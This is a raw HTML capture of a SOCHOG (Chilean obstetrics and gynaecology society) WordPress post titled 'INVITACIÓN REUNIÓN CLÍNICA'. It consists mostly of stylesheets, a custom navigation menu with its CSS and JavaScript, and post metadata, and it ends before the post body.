

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/12248
body_size: 20115
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>INVITACIÓN REUNIÓN CLÍNICA &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/12248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/12248" />
<link rel='shortlink' href='https://sochog.cl/?p=12248' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12248 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  INVITACIÓN REUNIÓN CLÍNICA</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-12248" class="post-12248 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicos category-noticias tag-hospital-felix-bulnes tag-infertilidad tag-reunion-clinica">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/12251" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias/articulos-publicos">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/12245" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">mayo 22, 2019</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
